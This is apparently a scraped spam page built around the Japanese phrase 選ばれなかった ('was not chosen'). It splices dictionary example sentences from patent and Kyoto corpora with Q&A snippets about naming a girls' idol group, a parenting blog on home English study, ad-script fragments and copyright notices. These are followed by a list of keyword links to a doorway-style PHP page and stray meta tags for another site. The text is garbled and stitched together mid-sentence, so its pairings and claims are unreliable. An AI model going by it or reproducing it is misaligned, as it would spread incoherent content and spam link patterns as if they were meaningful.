「英語にお金と労力をかけすぎず」「押しつけず」「楽しむ」おうち英語に取り組んでいます。, 子供：中古DWE/ポピーキッズイングリッシュ（月1680円）/オンライン英会話利用中/, ご意見ご感想お誘いはTwitter @eigohomeまでお気軽にどうぞ！YouTubeもやってます。真面目なお問い合わせフォームはこちらです。. （要職者として）選定する - 特許庁, 前記海藻焼成物の海藻が緑藻綱、紅藻綱又は褐藻綱から選ばれた少なくとも１種であり、前記褐藻綱の海藻が、コンブ目チガイソ科又はコンブ目コンブ科であり、前記コンブ目チガイソ科が、ワカメ、ヒロメ又はコンブ目コンブ科のカジメから選ばれた少なくとも１種である。例文帳に追加, Seaweed of the burned product of the seaweed is at least one kind selected from Chlorophyceae, Rhodophyceae or Phaeophyceae, the seaweed of the Phaeophyceae is Order Laminariales, Family Alariaceae or Order Laminariales, Family Laminariaceae, and the at least one kind is selected from Undaria pinnatifida, or Undaria undarioides of Order Laminariales, Family Alariaceae, or Ecklonia cava of Order Laminariales, Family Laminariaceae.  (2)【意味から付ける】 (5)の問題で下線部の発音の違うものを選ぶ問題で答えが、screenなので. - 特許庁, 手型用洗浄剤は、分子中にポリオキシエチレン基を有する界面活性剤群から選ばれた少なくとも１種を含む。例文帳に追加, This detergent for the hand form contains at least one selected from the group of surfactants having a polyoxyethylene group in the molecule. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. 七重奏　septet　セプテット 人との輪(繋がり)を大切にするアイドルとして出したいようです。 「スポーツや音楽をするために集まった人々」という意味で 小窓モード: プレミアム: ログイン: 設定. - Wikipedia日英京都関連文書対訳コーパス, 活性水素を含まないマグネシウム化合物は酸化マグネシウムと炭酸カルシウムから選ばれる。例文帳に追加, The active hydrogen-free magnesium compound is selected from magnesium oxide and magnesium carbonate. - Wikipedia日英京都関連文書対訳コーパス, ａ）アルギン酸あるいはその誘導体、及び天然又は合成の水溶性高分子化合物から選ばれる少なくとも一種、 ｂ）起泡性アニオン界面活性剤及び両性界面活性剤から選ばれる少なくとも一種の界面活性剤、及び ｃ）フッ素系界面活性剤から選ばれる少なくとも一種の界面活性剤を配合してなることを特徴とする泡沫消火剤。例文帳に追加, The foam fire-extinguisher includes (a) alginic acid on a derivative thereof and at least one of natural or synthetic water-soluble polymer compounds, (b) at least one of foaming anionic surfactants and ampholytic surfactants, and (c) at least one of fluorine vase surfactants. 私は４人家族で4歳と2歳の子供がいるのですが、夜に食べに行って - 特許庁, また天然物由来の粉体としては、活性炭、タルク、珪藻土、ゼオライトより選ばれた粉体が好ましい。例文帳に追加, The powder originated from the natural substance is, preferably, a powder selected from among activated carbon, talc, diatomaceous earth, and zeolite. G     ＝女のコ （2人はduetですね。コンビはコンビネーションの略）, 神に選ばれた者というニュアンスの言葉を　God'sからあえて言いたい場合どのような表現があるでしょうか？, 連答失礼します。 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me.  - 特許庁, そのため此度も武士を警護につけるがよかろうということになり、同じ源氏の一門で武勇の誉れ高かった源頼政が選ばれた。例文帳に追加, The entourage of Emperor Konoe decided to have samurai stand guard for the Emperor again, and MINAMOTO no Yorimasa, also a member of the Minamoto clan and known for his valor, was chosen. - 特許庁, ここで用いられる炭素材は、例えば、活性炭、カーボンナノチューブおよびフラーレンからなる群から選ばれた少なくとも一つである。例文帳に追加, The carbonaceous material used here is e.g. （又はGod anoint ～～～） まだまだお待ちしております！, 「読み方 意味」に関するQ&A：			『その旨を伝え』という言葉の意味＆読み方を教えて下さい・・・・。, 「意味 マトリックス」に関するQ&A：				会社の「部」「課」「事業本部」などに該当する単語, 「映画 掲示板」に関するQ&A：				万引き犯と疑われて要注意人物になっています, 表題の通り、 造語でも構いません!日本語、外国語問わずです。 グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  Copyright © 1995-2020 Hamajima Shoten, Publishers. たべもの以外もということです？. 「選ばれなかった」に関連した英語例文の一覧と使い方 - Weblio英語例文検索 . もう一つの意味にできれば一番良いかもしれませんね＾＾ もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早, 音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。, YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。. カッコいい読み方の英語をご存知の方は教えてください。 1回目 1267点 Weblio 辞書 > 英和辞典・和英辞典 > "選ばれなかった"の意味・解説 > "選ばれなかった"に関連した英語例文 例文検索の条件設定 「カテゴリ」「情報源」を複数指定しての検索が可能になりました。 enable_page_level_ads: true Sport（スポーツ） - 浜島書店 Catch a Wave, Funnily enough, he was not elected mayor. at least one selected from a group consisting e.g. イーパークにてくら寿司を予約し、2000円以上食べてレシートを持って帰ってきました。ポイントを貯めようとレシートを写真で撮ってアップロードしようとしました。  まだキャラクター制作途中なのですが、 3回目 1318点 google_ad_client: "ca-pub-2284301030629188",  日本語で言うと、優れた５人・選ばれし５人・最強の５人、みたいな感じです。 - 特許庁, （Ａ）：ノニオン性界面活性剤およびアニオン性界面活性剤から選ばれる１種以上の界面活性剤、（Ｂ）：アミノポリカルボン酸系キレート剤のアミン塩またはアルカリ金属−アミン混合塩から選ばれる１種以上のビルダー、ならびに（Ｃ）：アルコール類から選ばれる１種以上の可溶化剤を含み、（Ａ）成分が２０重量％以上の濃度である液体洗剤組成物。例文帳に追加, A desired liquid detergent composition comprises (A) one or more surface active agents selected from nonionic surface active agents and anionic surface active agent, (B) one or more builders selected from amine salts or alkali metal/amine mixed salts of aminopolycarboxylic acid type chelating agents, and (C) one or more solubilizers selected from alcohols with a concentration of component (A) of not less than 20 wt.%. JavaScriptが無効です。ブラウザの設定でJavaScriptを有効にしてください。JavaScriptを有効にするには, 英語・3,626閲覧・xmlns="http://www.w3.org/2000/svg">25. - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. KUT-TUNやキスマイのように - Wikipedia日英京都関連文書対訳コーパス, 憲実の主君の関東公方足利持氏は自らが将軍後継の候補に選ばれなかった事に不満を持ち、兵を率いて上洛しようとするが、憲実はこれを諫止する。例文帳に追加, Norizane's lord, Kanto-Kubo Mochiuji ASHIKAGA, was dissatisfied that he wasn't elected as a potential successor of shogun and attempted to go up to Kyoto at the head of an army, however Norizane dissuaded this. 宜しくお願いします。, こんにちは。 単純に『RING』とかどうですか？ - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E3%82%B8%E3%83%A7%E3%83%96-%E5%A0%B4%E6%89%80">オクトパストラベラー ジョブ 場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E5%85%83%E7%94%BA-%E7%84%BC%E3%81%8D%E7%89%A9">横浜元町 焼き物</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8A%A0%E8%97%A4-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA">加藤 デヴィ夫人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E6%B1%A0%E8%A2%8B-%E3%82%B3%E3%83%AD%E3%83%8A">ニトリ 池袋 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85-%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9">オクトパス トラベラー 大陸の覇者 リリース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BF%B3%E5%84%AA-%E6%B4%A5%E7%94%B0%E5%AF%9B%E6%B2%BB">俳優 津田寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%89%E6%B5%A6%E6%98%A5%E9%A6%AC-%E5%9F%8E%E7%94%B0%E5%84%AA-%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%97%A5">三浦春馬 城田優 音楽の日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%AD%E3%83%A3%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC-%E5%B9%B4%E9%BD%A2">ウィッチャー3 キャラクター 年齢</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB-%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB-%E6%9C%A8">アクリル テーブル 木</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F-%E9%85%8D%E9%80%81%E6%96%99-%E5%BA%97%E9%A0%AD">ヤマダ電機 配送料 店頭</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-doublicat-%E6%97%A5%E6%9C%AC%E8%AA%9E">Doublicat 日本語</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%96%B0%E5%B1%85-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC">新居 ソファー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%B1%E3%83%BC%E3%83%88-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%97%E3%83%AA%E3%83%95%E3%82%A1%E3%82%A4%E3%83%8A%E3%83%AB">スケート グランプリファイナル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0">氷川きよし アルバム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-b%E7%B5%84-%E5%BC%B7%E3%81%84">ヒロアカ B組 強い</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%8B%E3%83%97%E3%83%AA-%E4%B9%BE-%E5%A3%B0%E5%84%AA">テニプリ 乾 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-my-uq-mobile-%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%A7%E3%81%8D%E3%81%AA%E3%81%84">My Uq Mobile ログインできない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC">デヴィ夫人 インタビュー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E8%A3%8F-%E5%90%8D%E5%89%8D">津田健次郎 裏 名前</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A1%E5%B1%B1%E3%82%B0%E3%83%AA%E3%83%BC%E3%83%B3%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB">岡山グリーンホテル デラックスシングル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%A2%E3%83%A0%E9%81%A0%E8%B3%80-%E3%82%B7%E3%83%90%E3%82%BF%E3%83%BC">スタジアム遠賀 シバター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E6%97%A5%E6%9C%AC%E8%AA%9E%E9%9F%B3%E5%A3%B0-ps4">ウィッチャー3 日本語音声 Ps4</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-%E8%BD%9F-%E4%BA%BA%E6%B0%97">ヒロアカ 轟 人気</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2018">韓国ドラマ おすすめ 2018</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-%E3%83%97%E3%83%AA%E3%83%B3-%E3%81%8B%E3%82%8F%E3%81%84%E3%81%84">ワンピース プリン かわいい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD-%E3%82%A4%E3%83%9E%E3%83%BC%E3%82%B8%E3%82%A7%E3%83%B3-%E6%8A%80">二ノ国 イマージェン 技</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%B7%E3%83%B3%E3%82%B8%E3%82%B1%E3%83%BC%E3%83%88-%E5%88%9D%E5%BF%83%E8%80%85">アサシンクリード シンジケート 初心者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-%E9%81%95%E7%B4%84%E9%87%91-1000-%E5%86%86%E6%97%A2%E5%AD%98">Au 違約金 1000 円既存</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8A%E3%83%B3%E3%83%90%E3%83%BC%E3%82%BA-%E4%BA%88%E6%83%B3%E3%82%A2%E3%83%97%E3%83%AA-%E3%83%84%E3%83%BC%E3%83%AB%E5%AE%8C%E5%85%A8%E7%84%A1%E6%96%99-%E4%BD%95-%E7%95%AA">ナンバーズ 予想アプリ ツール完全無料 何 番</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8F%E3%83%BC%E3%83%93%E3%83%BC-%E3%82%B9%E3%83%BC%E3%83%84">ハービー スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%9C%AC-%E7%9A%AE-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC-%E8%A3%9C%E4%BF%AE">本 皮 ソファー 補修</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="選ばれなかった 英語 &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="『MIJ』（読み方はエム・アイ・ジェイ）＝意味はメイド・イン・ジャパンとか。 - Wikipedia日英京都関連文書対訳コーパス, 命令並び替え範囲決定手段１０３は中間語１０７の命令列を調査し、選ばれなかった命令との間に依存関係がない命令を選んで命令並び替え範囲を設定して第１の命令列１０８を生成する。例文帳に追加, An instruction rearrangement range determination means 103 inspects an instruction string of the intermediate word 107, selects an instruction having no depending relation with an unselected instruction, sets up an instruction rearrangement range, and generates a 1st instruction string 108. - 特許庁, カップ２９の材質は、アルミニウム等の液体オゾンに侵されない金属部材が選ばれる。例文帳に追加, The cup 29 is made of such a metallic material as aluminum, etc., which is not damaged by liquid ozone. 大きく分けて考え方は２通りあると思います。 「手段は選ばない」英語でなんて言う？ ビジネス. 緑茶が大好きで毎日飲んでいるので、それも対象なら1～2缶購入したいのですが、... https://detail.chiebukuro.yahoo.co.jp/qa/question_detail/q1294594787. 中3です。英検準2級をこれまでに4回受けました。全部不合格でした。合格点1322点で、 発音 アイジャス クドュント ブリングマイセルフ トュライクハー . ３人はトリオ  - 特許庁, （１）カチオン性界面活性剤から選ばれる化合物（Ａ）及びアニオン性芳香族化合物から選ばれる化合物（Ｂ）の組み合わせ、（２）カチオン性界面活性剤から選ばれる化合物（Ａ）及び臭化化合物から選ばれる化合物（Ｂ）の組み合わせ、からなる群より選択される化合物（Ａ）、化合物（Ｂ）と、ジカルボン酸（Ｃ）とを含有する液状レオロジー改質剤。例文帳に追加, The liquid rheology modifier comprises a compound (A), a compound (B) and a dicarboxylic acid (C), and comprises a combination (1) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from anionic aromatic compounds, or a combination (2) consisting of the compound (A) selected from cationic surfactants and the compound (B) selected from bromine compounds. - 特許庁, また石炭粒子は褐炭、泥炭及び亜瀝青炭からなる群より選ばれた１種又は２種以上の粒子を含む。例文帳に追加, The coal particles contain particles of one or more kinds of coal selected from brown coal, peat and sub-bituminous coal. 私が参加するのではないのですが、友人の手伝いで考えています。   Assemble（集める） Twitter Facebook LINE. - 浜島書店 Catch a Wave, 逐電の理由は、頼朝の右大将拝賀の際に供奉人に選ばれなかったこと、駿河国の国務について希望がかなえられなかったことだという。例文帳に追加, The reasons for his disappearance were said to be that he had not been chosen to serve as a gobunin (member of a retinue) on the occasion of Yoritomo's Udaisho-haiga, a courtesy visit to the Imperial Court to receive the appointment to Udaisho (Major Captain of the Right Division of the Inner Palace Guards), and that his wishes regarding the governance of Suruga Province were not respected. (2)【意味...続きを読む, ※各種外部サービスのアカウントをお持ちの方はこちらから簡単に登録できます。 単語だけでも構いません グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  福士蒼汰さんの英語が聞き取れないのはなぜですか？  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. 今日の 漫画de英語 選ばれたセリフはこれ ↓ 「やっぱりどうしても好きになれなかった」 {漫画 キャンディキャンディ からの抜粋｝ さて 和英しますと こうなります。 ↓ "I just couldn't bring myself to like her." - Tanaka Corpus, Funnily enough, he was not elected mayor. - Eゲイト英和辞典, As such, it was common to select a capable individual for the role of Yonin. Assemble（集める） M＝◯◯、I＝◯◯、J＝◯◯というように。 メンバーの名前の頭文字を並べ替えて言葉にするパターン。 「手段は選ばない」英語でなんて言う？ ビジネス. 「人との輪」なので、 ５人は、６人は？なんと呼ばれているのでしょう？, 五重奏　quintet　クインテット  「カテゴリ」「情報源」を複数指定しての検索が可能になりました。（プレミアム会員限定）, a not felicitously chosen word - 日本語WordNet, Neither was selected for the Olympics. - 特許庁, 父雅実は雅定の舞の技能に自信を持っていたためか、嘉承元年（1106年）に開催された石清水八幡宮臨時祭における一の舞に雅定が選ばれなかったことに腹を立て、雅実が祭りの途中で帰京してしまったとの逸話がある。例文帳に追加, About his father, Masazane, there remained an anecdote that he had confidence in his son Masasada's skill in dancing, and probably because of this, Masazane got angry when his son Masasada was not selected for the first dance at the Special Festival at Iwashimizu Hachiman-gu Shrinel cerebrated in 1106, and abandoned the festival in the middle of it and returned to Kyoto. SMAPも名前ではないですが、 と色々な処で、表現されていますが、   - 浜島書店 Catch a Wave, It is regrettable that he was not elected captain of the team. 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me. 英語です。 私は2012年の5月5日にここを訪れました。 これを英語にすると、日付はどうなりますか?  ＤＩＶＥＲ のドラマの英語のシーンですが、高校生の妹が英検準1級持っていますがドラマの福士蒼汰の英語は何言っているのか分からないところが多かったそうです。 前回の回答も今回の回答も、「神に（聖職者／王として）選ばれた者」のニュアンスがあります。, 女の子五人グループの活動名を考えています。 (1)【頭文字をつなげて作る】 Music（音楽） God's anointed. ラテン語由来の数詞にduetのetが付いたものです。 Sport（スポーツ） ２人はコンビ (adsbygoogle=window.adsbygoogle||[]).push({ - 特許庁, 必要な活性成分の量を削減するために、前記活性成分をポリマーおよびコラーゲンから選ばれた支持材料に適用することができる。例文帳に追加, The active ingredient can be applied to support materials which is selected from polymers and collagen. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. - 特許庁, 三十六歌仙が選ばれた後に称されたもので、三十六歌仙に属されなかったが秀でた歌人とそれ以後の時代の歌人が選ばれている。例文帳に追加, The Medieval 36 Master Poets was termed after the Thirty-six Master Poets that had been selected and those poets who were outstanding yet are not included in the Thirty-six Master Poets as well as those that were active in the subsequent days. All rights reserved. 各言葉の頭文字をつなげてつけられたグループ名だそうです。 トランプ現象って英語でなんて言うの？ （自分の）注目選手が選ばれなかった って英語でなんて言うの？ 「英語が話せないのに海外出張のメンバーになった。」って英語でなんて言うの？ 手段は選ばないって英語でなんて言うの？ 次回また同じように予約して4人で4000円食べて前回分の4000ポイントで支払いしてもまた4000ポイント貰えるってことですか？, ELLYとMEGBABYが籍を入れないことについて、苗字が珍しく婿養子でないと結婚できないから籍を入れないということではないでしょうか。, パズドラ初心者です。  ワッカの形から連想できるものに例えて表現するのもアリだと思いますし、 - 研究社 新英和中辞典, Everybody wished he had been elected governor. 鬼滅の刃コラボの炭治郎を変身させたいんですが元に戻ってしまいます。  SMAPも名前ではないですが、 of activated carbon, carbon nano tube and fullerene. - Tanaka Corpus, She had to choose her words carefully. “日本”、”平和”などの意味も込めるなら「和」とかいいと思います. そのまま「リング」とか「ドーナツ」「土星」とか その他、理想を高くして世界規模で「日本」のグループであることや - Wikipedia日英京都関連文書対訳コーパス, なお、しばしば総理大臣候補として名前が取り沙汰されながら結局死ぬまで選ばれなかった原因として、第3次桂内閣逓信大臣だった護憲運動時に前首相で政友会総裁の西園寺公望の失脚を画策し、最後の元老となった西園寺に嫌われていたことが大きいことを徳富蘇峰が語っている。例文帳に追加, Soho TOKUTOMI mentioned that the reason why Goto was not chosen to become the prime minister even though he had been often named as a candidate largely depended on the fact that he was disliked by Kinmochi SAIONJI, the last senior statesman (genro), because he orchestrated the downfall of Saionji, the former prime minister and chairman of the Constitutional Party of Political Friends (Rikken Seiyukai), when he was the Minister of Communications in the third KATSURA Cabinet promoting the Constitution protection movement. ビジネス 人事. - Wikipedia日英京都関連文書対訳コーパス, 建設装備の運転席１２において、運転席周りの少なくとも二箇所に備えられ、且つ、飲料容器１７と灰皿１１のうちの何れか一つを選択的に収容し得る所定形状の収納部１８と、前記収納部のうちの飲料容器１７により選ばれなかった他の収納部に引出可能に収容される灰皿１１とを含める。例文帳に追加, The driver's seat structure comprises a predetermined-shaped housing portion 18 in at least two places of a surrounding side of the driver's seat 12 of construction equipment to selectively receive any one of the beverage vessel 17 and the ashtray 11, and the ashtray 11 is detachably housed in the other housing portion which is not selected for the beverage vessel 17 in the two housing portions.  メンバーの名前の頭文字を並べ替えて言葉にするパターン。 Weblio 辞書 > 英和辞典・和英辞典 > 選ばれなかったの意味・解説 > 選ばれなかったに関連した英語例文. 八重奏　octet　オクテット 何度受けても受かる気がしません。私自身英語は好きではありません。強制で受けさせられています。私は数学も国語もほかの教科も割と得意なのですが、英語だけは... 時計台が載っているあの高い建物をみなさい。ヒント：てっぺんを覆う。 - 特許庁, 合成されたポリグリセロールデンドリマーを、アルミナ及び活性炭から選ばれる少なくとも１種と接触させ、精製する。例文帳に追加, The synthesized polyglycerol dendrimer is purified by contact with at least one selected from alumina and activated carbon. 					お客様の許可なしに外部サービスに投稿することはございませんのでご安心ください。, 質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 英語の授業で尊敬する人を英語で5文で説明しなければなりません。しかし、自分は英語が苦手でそれに特に尊, 昨日英語の単語テストがあり上位の人をランキングで掲示すると言われたので 内申点を上げたかったので頑張, 英語の発音教えて下さい! - 研究社 新英和中辞典, I had to choose between the two. - Wikipedia日英京都関連文書対訳コーパス, なかば、新たな黙示録やらの書き手として選ばれたのだと信じ、その恍惚感をどうすることもできなかった。例文帳に追加, believing himself the chosen scribe of some new apocalypse, the officer was overcome by the intensity of his emotions; - Ambrose Bierce『空飛ぶ騎兵』, カップリング剤は、シラン系カップリング剤、チタネート系カップリング剤、アルミニウム系カップリング剤から選ばれる少なくとも１種である。例文帳に追加, The coupling agent is at least one type selected from a silane-based coupling agent, a titanate-based coupling agent, and an aluminum-based coupling agent. 他にもこんなのがあります。 This work has been released into the public domain by the copyright holder. N     ＝日本 「スポーツや音楽をするために集まった人々」という意味で ロバートフロスト『選ばれざる道』The Road Not Taken 不動産ネタではありませんが、今日は英語ネタです。 When facing the crossroad the poetry of Robert Frost came across to my mind. 数百人、数千人の中からランク付けされた上位５人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？  なかなかおしゃれになりますよwww 2回目 1302点 eng_aizawa. もっと学んでみる . - Tanaka Corpus, There was the least possibility for him to be elected chairperson. - 浜島書店 Catch a Wave, 彼は，主演男優賞を獲得することはできなかったが，最優秀監督に選ばれた。例文帳に追加, He did not win the award for best actor but was named best director. フランス語や英語のありきたりな●●ガールズしか思い浮かばず…。お力を貸してください。 ～ガールズになるとしても、スペルの頭文字『G』だけとれば、 Copyright © Japan Patent office. ジャニーさんってスゴいんだなと思いますねwww, こんにちは。  目隠しされていた方の日本人の英語は日本語なまりの英語でゆっくり... 英検バンドとはなんですか？？3級の一次試験の合格発表でG3+13とあるのですがこれは何でしょう？, 東京外国語大学について  【英語】外国人と英会話がしたい!英語を5つ教えて下さい! 私には血の繋がりのない23才の娘がいます。主人の連れ子で、娘が七歳の時に母となりました。 …実際自分で考えてみるとなると難しいですね。  - Weblio Email例文集, It is regrettable that he was not elected captain of the team.  ４人はカルテット - 特許庁, (A)下記(A-1)〜(A-3)からなる群から選ばれる１種以上のジ（メタ）アクリレートを含有してなる活性エネルギー線硬化型樹脂シート形成剤。例文帳に追加, This active energy ray curing sheet-forming resin agent comprises (A) one or more kinds of di(meth)acrylates selected from the group consisting of the following (A-1) to (A-3). ポケモン剣盾 ダイマックスアドベンチャーについて質問です。マルチでフレンドとプレイしたい場合(ネットワーク通信)、普段の交換や対戦と同じようなやり方で大丈夫なのでしょうか？(交換や対戦だとパスワードを設定し、ステッカーから飛んでパスワード入力するって感じですよね) Copyright © 1995-2020 Hamajima Shoten, Publishers. Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. - 特許庁, http://creativecommons.org/licenses/by-sa/3.0/.  Twitter Facebook LINE.   - 浜島書店 Catch a Wave, 活性炭、褐炭、コークス、石灰、溶岩、そして軽石の群から選ばれる少なくとも一つの物質が吸着材として使われる。例文帳に追加, At least one substance selected from the group consisting of activated carbon, brown coal, coke, lime, lava and pumice is used as the adsorbent. anoint シェアする. KUT-TUNやキスマイのように  シェアする. くら寿司のgotoイートについてです。 - 特許庁, ４）上記棒状宝石類が、円形、楕円形、方形、矩形、三角形、あるいは他の多角形の断面を備えたものから選ばれた装身具。例文帳に追加, (4) The accessory has the bar-like jewels with cross sections selected out of circular, elliptic, square, rectangular, triangular or other polygonal cross sections.  の意味も出てきました。 前妻は子供が5才の時に他界しており、母親を欲しがっていた娘は、私になついてくれて何でも話してくれ... ちなみにトリコは最終回で暴走したトリコを小松が泣きながら調理して連載終了ってどこで発生したネタなんですか？. All rights reserved.  - 浜島書店 Catch a Wave, Pd並びに、Cu、Sn及びInより成る群から選ばれる一つ以上の金属が、活性炭、Al_2O_3、SiO_2、TiO_2及びZnO_2より成る群から選ばれる一つ以上の担体に担持された、撥水性を有する触媒。例文帳に追加, The water-repellent catalyst is manufactured by deposing Pd and one or more metals selected from the group consisting of Cu, Sn and In on one or more carriers selected from the group consisting of activated carbon, Al_2O_3, SiO_2, TiO_2 and ZnO_2. http://eow.alc.co.jp/anoint/UTF-8/ Copyright © Japan Patent office. 東京外国語大学の英語科の方なら、英検１級はたやすく受かるのでしょうか？, アメリカ映画でよく上官に対して「ガビー」と言うシーンがあるんですけれども、あれはgot be ? パスワードを設定してもらって募集ステ... くら寿司のGotoイートについて おうち英語で「英語がすらすらキッズ」を育てるママにゃーごです。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。 - 特許庁. 「どうして私は選ばれなかったのだろう」 酷い裏切られ方をした。私のか弱く小さなハートは、百均で買った薄っぺらいワイングラスのように、あっというまに砕け散った。そう、私はか弱いのだ。か弱い … - 浜島書店 Catch a Wave, We had to choose from what remained. 日本で一番になるなどを意識して、 - 特許庁, (『西宮記』ほか)これらの親祭では、占食といって亀占により選ばれた者が「小忌(小斎)」と呼ばれて神祭に奉仕した(これに選ばれない者は「大忌」－「大」は「凡」と同じで「一般の」の意味－と呼ばれ、祭の枢要に携わることはできなかった)。例文帳に追加, (According to the records such as "Saikyuki "), a person called 